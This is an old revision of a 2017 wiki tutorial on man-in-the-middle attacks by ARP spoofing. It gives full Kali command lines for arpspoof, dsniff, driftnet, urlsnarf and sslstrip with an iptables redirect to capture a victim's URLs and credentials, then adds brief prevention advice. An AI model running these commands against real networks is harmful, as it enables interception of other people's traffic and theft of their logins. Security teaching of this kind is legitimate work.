This is an old revision of the document!
Table of Contents

Man in the middle attack (ARP spoofing)
Man in the middle attack (also known as MITM) is a kind of attack in a way that attacker pretend the computer victim establishing a connection between victim and the AP. Then, the attacker forward any package from router to victim and viceversa so that anyone realizes that someone is just in the middle listening (and maybe sniffing) all the traffic between both sides.
In the moment someone is performing a MITM attack, he will be able to sniff all the traffic and then he can know everything about what we are doing on the Internet and, therefore, he will be able to get any credentials we use while we are surfing.
santi@kalibook:$ arpspoof -i wlan0 -t 192.168.1.12 192.168.1.254
santi@kalibook:$ arpspoof -i wlan0 -t 192.168.1.254 192.168.1.12
In this moment you have to enable IP forwarding so that the victim keeps browsing without pay attention that someone is sniffing all the traffic between him and the gateway (the router or the AP):
santi@kalibook:$ echo '1' > /proc/sys/net/ipv4/ip_forward

santi@kalibook:$ dsniff -i wlan0 -m dsniff: listening on wlan0
From now, dsniff will be waiting for sniffing any authentication mechanism and, if found, they will ouput in the same terminal we execute the command
santi@kalibook:$ driftnet -i wlan0
santi@kalibook:$ urlsnarf -i wlan0 urlsnarf: listening on wlan0 [tcp port 80 or port 8080 or port 3128]

Fron now, urlsnarf will be waiting and it will show every URL the victim browse. We can see an example of the output of a virtual machine (Windows 7) browsing this site and google.
MITM using sslstrip (HTTPS connections)
santi@kalibook:$ echo "1" > /proc/sys/net/ipv4/ip_forward
santi@kalibook:$ iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 1000
santi@kalibook:$ sslstrip -l 1000
santi@kalibook:$ arpspoof -i wlan0 -t 192.168.1.12 192.168.1.254
How to prevent this kind of attack
As we have shown above, the easiest way to prevent this kind of attack if not to trust in non-secure connections specially if we are connected in an unknown AP. Probably if you are at home and your router is properly configured you can sleep peacefully because you know every device connected on it.
Maybe sometimes we need to surf in a non-secure website because we need some information but it doesn't matter if someone can see we are reading public information. The problem is when we log in in a non-secure website because someone can get our credentials (username and password) and, then, he has access to our private information (e-mail address, postal address, . . .). That's why we have to pay always attention at the address bar of our browser to see which kind of connection is using the website where we are surfing.
© 2017 Hacking Tony